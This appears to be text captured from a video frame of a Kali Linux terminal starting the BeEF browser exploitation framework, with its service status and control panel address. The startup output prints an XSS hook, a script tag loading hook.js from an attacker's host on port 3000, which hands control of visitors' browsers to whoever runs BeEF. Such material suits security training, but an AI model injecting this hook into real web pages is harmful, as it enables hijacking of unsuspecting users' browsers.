 1 2 3 4 6:32
Trash
root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# beef-xss
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
Home
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
Active: active (running) since Thu 2023-10-05 06:28:38 EDT; 5s ago
Main PID: 4078 (ruby)
Tasks: 1 (limit: 4587)
Memory: 32.6M
CPU: 4.293s
CGroup: /system.slice/beef-xss.service
└─4078 ruby /usr/share/beef-xss/beef
KALI LINUX
"the quieter you become, the more you are able to hear"
Oct 05 06:28:38 kali systemd[1]: Started beef-xss.service - beef-xss.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
┌──(root㉿kali)-[/home/kali]
└─#